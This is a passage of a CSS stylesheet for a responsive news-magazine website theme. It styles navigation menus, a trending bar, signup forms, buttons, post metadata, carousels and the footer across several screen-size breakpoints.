    padding: 0px 15px 0px;
  }

  .theme-3 .sidebar {
    margin-left: 40px;
  }

  .theme-3 .sidebar.sidebar-left {
    margin-left: 0;
    margin-right: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .theme-3 {
    /* Header */
    /* Subscribe */
    /* Action box */
    /* Footer */
  }

  .theme-3 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-3 ul.navbar-nav > li {
    padding: 0 6px;
  }

  .theme-3 ul.navbar-nav > li a {
    font-size: 12px;
  }

  .theme-3 .dropdown-menu li a {
    font-size: 12px;
  }

  .theme-3 .header .header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -11px;
  }

  .theme-3 .newsletter-form input {
    min-width: 340px;
  }

  .theme-3 .action-box-text {
    font-size: 13px;
  }

  .theme-3 #back-to-top.affix {
    bottom: 35px;
  }

  .theme-3 .mega-menu-content {
    max-width: 940px;
  }
}
@media (min-width: 575px) {
  .theme-3 .main-nav {
    padding: 0;
  }

  .theme-3 .nav-social-wrap {
    padding: 0 15px;
  }

  .theme-3 .navbar-toggler {
    left: 15px;
  }

  .theme-3 .navbar {
    width: 98%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .theme-3 {
    /* top info */
    /* Header */
    /* Navigation breakpoint */
    /* Navigation */
    /* Featured area */
    /* Sidebar */
    /* Footer */
  }

  .theme-3 ul.top-info li {
    padding-right: 12px;
  }

  .theme-3 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-3 .logo {
    padding: 13px 0;
  }

  .theme-3 .logo img {
    width: 100%;
  }

  .theme-3 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-3 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-3 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-3 .navbar-collapse ul.navbar-nav {
    float: none !important;
    margin-top: 0px;
    width: 100%;
  }

  .theme-3 ul.navbar-nav > li {
    float: none;
    display: block;
  }

  .theme-3 .collapse.in {
    display: block !important;
  }

  .theme-3 .navbar-collapse.in {
    overflow-y: auto;
  }

  .theme-3 ul.nav li.dropdown:hover ul.dropdown-menu {
    display: none;
  }

  .theme-3 ul.nav li.dropdown.open ul.dropdown-menu {
    display: block;
  }

  .theme-3 .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }

  .theme-3 .navbar-collapse {
    background: none;
    width: 100%;
  }

  .theme-3 ul.navbar-nav > li:hover > a:after,
.theme-3 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-3 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-3 ul.navbar-nav > li,
.theme-3 .nav-style-boxed ul.navbar-nav > li {
    display: block;
  }

  .theme-3 .navbar-nav .open .dropdown-menu > li {
    padding-left: 0;
  }

  .theme-3 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
    padding: 5px 15px 10px 10px;
  }

  .theme-3 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 10px 10px;
  }

  .theme-3 ul.navbar-nav {
    padding: 0 0 10px;
  }

  .theme-3 ul.navbar-nav li {
    float: none;
  }

  .theme-3 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 10px 20px;
    display: block;
    min-width: 350px;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu a {
    padding-left: 50px;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 35px !important;
  }

  .theme-3 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
    box-shadow: none;
    border-top: 0;
    background: none;
  }

  .theme-3 ul.navbar-nav .dropdown-menu li a {
    padding-left: 20px !important;
  }

  .theme-3 ul.navbar-nav > li.nav-search,
.theme-3 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-3 ul.navbar-nav li a i,
.theme-3 .dropdown-submenu > a:after {
    float: right;
    width: 36px;
    height: 28px;
    line-height: 28px;
    margin-top: -5px;
    text-align: center;
    color: #000;
  }

  .theme-3 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-3 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-3 .featured-post-area .pad-r {
    padding-right: 15px;
  }

  .theme-3 .featured-post-area .pad-l {
    padding-left: 15px;
  }

  .theme-3 .sidebar-right {
    margin-top: 50px;
  }

  .theme-3 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-3 .block.color-aqua,
.theme-3 .block.color-violet {
    margin-top: 40px;
  }

  .theme-3 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-3 .newsletter-form input {
    width: 90%;
  }

  .theme-3 .footer-info-content {
    padding: 50px 100px 0;
  }

  .theme-3 #back-to-top.affix {
    bottom: 78px;
  }
}
@media (max-width: 767px) {
  .theme-3 {
    /* Top bar */
    /* Header */
    /* Navigation breakpoint */
    /* Dart bg */
    /* Search */
    /* Featured area */
    /* Block */
    /* Sidebar */
    /* Footer */
    /* Block title */
    /* Category style */
  }

  .theme-3 .boxed-layout .body-inner {
    margin: 0 auto;
  }

  .theme-3 .trending-bar {
    padding: 20px 0;
  }

  .theme-3 .trending-bar .trending-title {
    float: none;
    border: none;
  }

  .theme-3 .trending-bar .post-title.title-small {
    padding: 10px 0;
  }

  .theme-3 .ts-date {
    padding: 0;
    border-right: 0;
    display: block;
  }

  .theme-3 .top-nav {
    display: block;
    margin: 10px 0;
  }

  .theme-3 .top-bar {
    text-align: center;
  }

  .theme-3 .top-social ul li a {
    padding: 0 10px;
  }

  .theme-3 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-3 .logo {
    padding: 13px 0 25px;
    text-align: center;
  }

  .theme-3 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-3 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-3 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-3 .navbar-collapse.collapse:after {
    display: block;
    content: "";
    clear: both;
  }

  .theme-3 .navbar-collapse,
.theme-3 .site-nav-inner {
    background: none;
    width: 100%;
  }

  .theme-3 ul.navbar-nav > li:hover > a:after,
.theme-3 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-3 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-3 .navbar-nav .open .dropdown-menu > li > a,
.theme-3 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 10px 15px 10px 10px;
  }

  .theme-3 ul.navbar-nav > li {
    display: block;
  }

  .theme-3 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
  }

  .theme-3 ul.navbar-nav > li.nav-search,
.theme-3 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-3 ul.navbar-nav {
    width: 100%;
    padding: 0 0 10px;
  }

  .theme-3 ul.navbar-nav > li {
    float: none;
  }

  .theme-3 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 7px 20px;
    display: block;
    background: transparent;
  }

  .theme-3 ul.navbar-nav .dropdown-menu > li > a {
    padding-left: 15px;
  }

  .theme-3 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 20px;
  }

  .theme-3 ul.navbar-nav .dropdown-menu {
    box-shadow: none;
    border-top: 0;
    background: none;
    padding-left: 15px;
  }

  .theme-3 ul.navbar-nav li a i,
.theme-3 .dropdown-submenu > a:after {
    color: #333;
    float: right;
    line-height: 28px;
    margin-top: -5px;
    margin-right: 10px;
    text-align: center;
  }

  .theme-3 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-3 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-3 .main-nav.dark-bg {
    margin-bottom: 20px;
  }

  .theme-3 .main-nav.dark-bg > .container > .row {
    padding: 0 20px;
  }

  .theme-3 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-3 .main-nav.dark-bg ul.navbar-nav > li:hover {
    background: none;
  }

  .theme-3 .main-nav.dark-bg ul.navbar-nav li a {
    color: #17222B;
  }

  .theme-3 .header-top-social {
    margin-bottom: 20px;
  }

  .theme-3 .search-block {
    width: 220px;
  }

  .theme-3 .header.header-menu {
    position: relative;
    margin-bottom: 20px;
  }

  .theme-3 .search-area {
    position: absolute;
    right: 0;
    top: 50px;
  }

  .theme-3 .featured-post-area .pad-r,
.theme-3 .pad-r-small {
    padding-right: 15px;
    padding-right: 15px;
  }

  .theme-3 .featured-post-area .pad-l,
.theme-3 .pad-l-small {
    padding-left: 15px;
  }

  .theme-3 .post-title {
    font-size: 18px;
    line-height: 26px;
  }

  .theme-3 .block.color-orange .post-overaly-style.last {
    margin-top: 40px;
  }

  .theme-3 .sidebar-right {
    margin-top: 50px;
  }

  .theme-3 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-3 .block.color-aqua,
.theme-3 .block.color-violet {
    margin-top: 40px;
  }

  .theme-3 .social-icon li a i {
    margin-bottom: 10px;
  }

  .theme-3 .post-block-style.post-float-half .post-thumb img {
    max-width: 100%;
    min-height: 100%;
    margin-bottom: 20px;
  }

  .theme-3 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-3 .newsletter-form input {
    width: 90%;
  }

  .theme-3 .footer-info-content {
    padding: 50px 20px 0;
  }

  .theme-3 .footer-social li a i {
    margin-bottom: 10px;
  }

  .theme-3 #back-to-top.affix {
    bottom: 78px;
  }

  .theme-3 .featured-tab .nav-tabs {
    margin: 20px 0;
    position: static;
  }

  .theme-3 .footer-menu .nav {
    display: inline-block;
  }

  .theme-3 #back-to-top {
    bottom: 0;
    right: 20px;
  }

  .theme-3 .block-title > span {
    padding: 9px 10px;
  }

  .theme-3 .featured-tab .nav-tabs > li > a {
    font-size: 12px;
  }

  .theme-3 .category-style2 .post-thumb {
    margin-bottom: 20px;
  }

  .theme-3 .ts-author-comments::after {
    display: none;
  }

  .theme-3 .single-post .post-navigation {
    padding: 30px 0;
  }

  .theme-3 .single-post .post-navigation .post-next,
.theme-3 .single-post .post-navigation .post-previous {
    width: 100%;
    border: none;
    margin: 10px 0;
  }
}
@media (max-width: 991px) {
  .theme-3 .featured-slider .item .featured-post .post-content {
    padding: 20px;
  }

  .theme-3 .post-video .post-video-content {
    padding: 0 20px 10px;
  }

  .theme-3 .post-video .post-video-content h3 {
    font-size: 18px;
  }
}
.theme-3 h2.post-title.title-small, .theme-3 h2.post-title.title-small a {
  font-size: 16px;
  color: #17222B;
  margin-top: 10px;
  font-weight: 500;
}

.theme-3 .post-thumb {
  position: relative;
  z-index: 2;
}

.theme-3 a.popup {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 70px;
  width: 70px;
  margin-left: -35px;
  text-align: center;
  margin-top: -35px;
  line-height: 70px;
  font-size: 20px;
  color: #17222B;
  background: #fff;
  border-radius: 50%;
}

.theme-3 .menu_right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.theme-3 .users_area {
  position: relative;
  z-index: 2;
}

.theme-3 .search_form {
  position: absolute;
  height: 100%;
  width: 200px;
  left: -130px;
  top: -95px;
  background: #fff;
  display: none;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s;
}

.theme-3 .search_form.active {
  visibility: visible;
  opacity: 1;
  display: block;
  transition: all 0.4s;
}

.theme-3 .search_form input {
  border: none;
  padding: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}

.theme-3 .temp_wap {
  position: relative;
  z-index: 2;
  padding-left: 70px;
}

.theme-3 .temp_wap p {
  color: #9199A0;
}

.theme-3 .temp_icon {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  left: 15px;
}

.theme-3 h3.temp_count {
  position: relative;
  z-index: 2;
  color: #17222B;
  display: inline-block;
}

.theme-3 h3.temp_count:after {
  position: absolute;
  content: "";
  height: 30px;
  width: 30px;
  background: url(../img/icon/s.png);
  background-repeat: no-repeat;
  right: -35px;
}

.theme-3 .lang {
  padding-left: 15px;
}

.theme-3 .lang li a {
  font-weight: 500;
  color: #9199A0;
}

.theme-3 .users_area li {
  font-weight: 500;
  padding: 0 4px;
  font-size: 16px;
  cursor: pointer;
  color: #9199A0;
}

.theme-3 .menu_right > div {
  position: relative;
  z-index: 2;
  padding-right: 15px;
}

.theme-3 .menu_right > div:after {
  position: absolute;
  content: "";
  height: 25px;
  width: 2px;
  background: #65717A;
  right: 0;
  top: 50%;
  margin-top: -12.5px;
}

.theme-3 .menu_right > div:last-child {
  padding-right: 0;
}

.theme-3 .menu_right > div:last-child:after {
  display: none;
}

.theme-3 .date3 {
  background: #29333C;
  padding: 21px;
  color: #fff;
  text-align: center;
}

.theme-3 .main-menu .row {
  padding: 0;
  margin: 0;
}

.theme-3 .main-menu .col-lg-3 {
  padding: 0;
  margin: 0;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.theme-3 {
  /*GLOBAL STYLE*/
  /*OTHERS STYLE*/
  /*================================
  	RESPONSIVE CSS

  */
  /*================================
  	HEIGH LARGE DEVICE

  */
  /*================================
  	EXTRA LARGE DEVICE

  */
  /*================================
  	SMALL LEPTOP DEVICE

  */
  /*================================
  	MEDIUM DEVICE

  */
  /*================================
  	LARGE MOBILE DEVICE

  */
  /*================================
  	MOBILE LANDSCAPE DEVICE

  */
  /*================================
   MOBILE PORTRAIT DEVICE

  */
}

.theme-3 .container {
  max-width: 1230px;
}

.theme-3 .signup_form form {
  background: #ECEDEE;
  position: relative;
  z-index: 2;
  border-radius: 5px;
  overflow: hidden;
}

.theme-3 .signup_form form input.signup {
  padding: 15px;
  width: 65%;
  margin: 0;
  background: #ECEDEE;
}

.theme-3 .signup_form form input.cbtn {
  position: absolute;
  right: 0;
  top: 0px;
  padding: 15px 20px;
}

.theme-3 .user3 {
  position: relative;
  z-index: 2;
  padding-right: 25px;
}

.theme-3 .user3:after {
  position: absolute;
  content: "";
  height: 15px;
  width: 2px;
  background: #B9BCBF;
  right: 10.5px;
  top: 50%;
  margin-top: -7.5px;
}

.theme-3 .topbar .tranding_bar li {
  font-size: 14px;
  font-weight: 400;
  color: #39424A;
}

.theme-3 .topbar li.tranding {
  background: #FFE5E5;
  padding: 12px 20px;
  font-weight: 600;
  color: #FF5555;
  margin-right: 10px;
}

.theme-3 .topbar .top_date_social > div {
  display: inline-block;
}

.theme-3 .topbar .top_date_social > div:first-child {
  padding-right: 10px;
  margin-right: 10px;
  position: relative;
  z-index: 2;
}

.theme-3 .topbar .top_date_social > div:first-child:after {
  position: absolute;
  content: "";
  height: 15px;
  width: 2px;
  right: -3.5px;
  top: 50%;
  margin-top: -7.5px;
}

.theme-3 .topbar .paper_date p {
  font-size: 14px;
  font-weight: 400;
  color: #39424A;
}

.theme-3 .topbar .social1 {
  margin: 0;
  padding: 0;
}

.theme-3 .topbar .social1 li {
  list-style: none;
}

.theme-3 .topbar .social1 li a {
  color: #39424A;
  font-size: 14px;
}

.theme-3 .type19 .single_post_text p {
  font-size: 17px;
  line-height: 23px;
  font-weight: 400;
  color: #17222B;
}

.theme-3 .post_type6 .meta {
  position: relative;
  z-index: 2;
}

.theme-3 .post_type6 .meta:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 2px;
  background: #0c426f;
  z-index: 9;
  left: -40px;
  top: 50%;
  margin-top: -10px;
}

.theme-3 .footer {
  padding: 80px 0 0 0;
}

.theme-3 .footer .single_contact3 {
  display: inline-block;
  width: 32.33%;
  position: relative;
  z-index: 2;
  padding-left: 20px;
}

.theme-3 .footer .single_contact3 h6 {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 5px;
  position: relative;
  z-index: 2;
}

.theme-3 .footer .single_contact3 h6:before {
  position: absolute;
  content: "";
  height: 6px;
  width: 6px;
  background: #0c426f;
  left: -15px;
  top: 50%;
  margin-top: -3px;
}

.theme-3 .footer .single_contact3 p {
  color: #17222B;
  font-size: 15px;
  font-weight: 500;
}

.theme-3 .footer .single_contact3 a {
  color: #17222B;
  font-size: 15px;
  font-weight: 500;
}

.theme-3 .footer .more_newss {
  padding-left: 20px;
  border-left: 1px solid #E7E8E9;
}

.theme-3 .footer .single_footer_nav ul li a {
  color: #17222B;
}

.theme-3 .footer .single_fcontact {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 15px;
}

.theme-3 .footer .single_fcontact:last-child {
  margin-bottom: 0;
}

.theme-3 .footer .single_fcontact a {
  color: #17222B;
}

.theme-3 .footer .single_fcontact .fcicon {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  line-height: 30px;
}

.theme-3 .footer .widget-title2 {
  font-size: 20px;
  color: #17222B;
  font-weight: 400;
  margin-bottom: 30px;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed h6 {
  color: #17222B;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed h6 span {
  color: #0c426f;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed p {
  font-size: 14px;
  color: #17222B;
  margin-top: 3px;
}

.theme-3 .footer .twitter_feeds .single_twitter_feed .twitter_feed_icon {
  height: 20px;
  width: 20px;
  color: #0c426f;
  position: absolute;
  left: 0;
  top: 0;
}

.theme-3 .footer .single_more_news {
  position: relative;
  z-index: 2;
}

.theme-3 .footer .single_more_news:before {
  position: absolute;
  content: "";
  height: 15px;
  width: 15px;
  background: #fff;
  border-radius: 50%;
  left: -27.5px;
  top: 0;
}

.theme-3 .footer .single_more_news:after {
  position: absolute;
  content: "";
  height: 5px;
  width: 5px;
  background: #0c426f;
  border-radius: 50%;
  left: -22.5px;
  top: 5.5px;
}

.theme-3 .footer .extra_newss .single_extra_news {
  margin-bottom: 15px;
  padding-bottom: 30px;
  padding-right: 60px;
  position: relative;
  z-index: 2;
}

.theme-3 .footer .extra_newss .single_extra_news:nth-child(6) {
  margin-bottom: 0;
  padding-bottom: 0;
}

.theme-3 .footer .extra_newss .single_extra_news p {
  color: #0c426f;
  font-size: 12px;
}

.theme-3 .footer .extra_newss .single_extra_news p span {
  color: #747A80;
}

.theme-3 .footer .extra_newss .single_extra_news a {
  color: #17222B;
}

.theme-3 .footer .extra_newss .single_extra_news span.news_counter {
  color: #747A80;
  height: 40px;
  display: inline-block;
  width: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 36px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -25px;
}

.theme-3 .footer .extra_newss .single_fcontact {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 15px;
}

.theme-3 .footer .extra_newss .single_fcontact:last-child {
  margin-bottom: 0;
}

.theme-3 .footer .extra_newss .single_fcontact a {
  color: #17222B;
}

.theme-3 .footer .extra_newss .single_fcontact .fcicon {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  line-height: 30px;
}

.theme-3 .footer .single_more_news a {
  color: #17222B;
  font-size: 18px;
  font-weight: 500;
}

.theme-3 .footer .single_more_news p.meta {
  color: #0c426f;
  font-weight: 500;
  font-size: 12px;
}

.theme-3 .footer .single_more_news p {
  font-size: 15px;
  font-weight: 300;
  color: body_color;
  line-height: 23px;
  margin-top: 10px;
}

.theme-3 .footer .copyright {
  background: #0c426f !important;
  margin-top: 30px;
  padding: 15px 0;
}

.theme-3 .footer .copyright p {
  color: #747A80;
}

.theme-3 .footer .copyright ul li a {
  color: #17222B;
  padding: 0 10px;
}

.theme-3 .footer .copyright ul li a:hover {
  color: #17222B;
}

.theme-3 .lang-3 a {
  color: #39424A;
}

.theme-3 .single_post_text .meta2 {
  margin-bottom: 0;
}

.theme-3 .single_post_text .meta2 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
}

.theme-3 .single_post_text .meta2 a:first-child {
  color: #0c426f;
}

.theme-3 .single_post_text .meta2 a:last-child {
  margin-left: 20px;
  color: #17222B;
  opacity: 0.75;
}

.theme-3 .single_post_text .meta2 a:last-child:before {
  position: absolute;
  content: "|";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.theme-3 .single_post_text .meta5 {
  margin-bottom: 0;
}

.theme-3 .single_post_text .meta5 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  color: #FFFFFF;
}

.theme-3 .single_post_text .meta5 a:last-child {
  margin-left: 20px;
  font-weight: 400;
}

.theme-3 .single_post_text .meta5 a:last-child:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  background: #000;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  text-align: center;
}

.theme-3 .single_post_text .meta3 {
  margin-bottom: 0;
  position: relative;
  z-index: 2;
}

.theme-3 .single_post_text .meta3:before {
  position: absolute;
  content: "";
  height: 15px;
  width: 1.5px;
  background: #0c426f;
  left: -20px;
  top: 50%;
  margin-top: -7.5px;
}

.theme-3 .single_post_text .meta3 a {
  font-size: 14px !important;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  margin-bottom: 0;
}

.theme-3 .single_post_text .meta3 a:first-child {
  color: #0c426f;
}

.theme-3 .single_post_text .meta3 a:last-child {
  margin-left: 20px;
  color: #17222B;
  opacity: 0.75;
}

.theme-3 .single_post_text .meta3 a:last-child:before {
  position: absolute;
  content: "|";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.theme-3 .single_post_text .meta {
  margin-bottom: 0;
}

.theme-3 .single_post_text .meta a {
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
}

.theme-3 .single_post_text .meta a:last-child {
  margin-left: 20px;
}

.theme-3 .single_post_text .meta a:last-child:before {
  position: absolute;
  content: "|" !important;
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  text-align: center;
}

.theme-3 .single_post_text .meta4 {
  margin-top: 0;
}

.theme-3 .single_post_text .meta4 a {
  font-size: 12px !important;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  color: #17222B;
  opacity: 0.6;
}

.theme-3 .trancarousel_area .nav_style1 .owl-nav {
  position: absolute;
  right: -20%;
  top: 50%;
  margin-top: -11.5px;
}

.theme-3 .trancarousel_area .nav_style1 .owl-nav div {
  border-radius: 3px;
  height: 23px;
  width: 23px;
  line-height: 23px;
}

.theme-3 .trancarousel_area .nav_style1 .owl-nav div:last-child {
  margin-left: 7px;
}

.theme-3 .trancarousel_area p.trand {
  float: left;
  margin-right: 10px;
  padding: 12px 20px;
  background: #FFE5E5;
  font-size: 14px;
  font-weight: 500;
  color: #FF5555;
  line-height: 17px;
}

.theme-3 .trancarousel_area .trancarousel_item {
  padding: 12px;
  font-size: 14px;
  line-height: 17px;
  opacity: 0.85;
}

.theme-3 .trancarousel_area .trancarousel_item a {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

.theme-3 .trancarousel_area .trancarousel_item p {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

.theme-3 .nav_style1 .owl-nav {
  position: absolute;
  right: 0;
  top: -48px;
}

.theme-3 .nav_style1 .owl-nav div {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 3px;
  border: 1px solid #C1C4C6;
  color: #C1C4C6;
  transition: all 0.3s;
}

.theme-3 .nav_style1 .owl-nav div:last-child {
  margin-left: 14px;
}

.theme-3 .nav_style1 .owl-nav div:hover {
  background: #0c426f;
  border-color: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-3 ul.like_cm {
  margin: 0;
  padding: 0;
}

.theme-3 ul.like_cm li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
  z-index: 2;
}

.theme-3 ul.like_cm li:after {
  position: absolute;
  content: "";
  height: 12px;
  width: 2px;
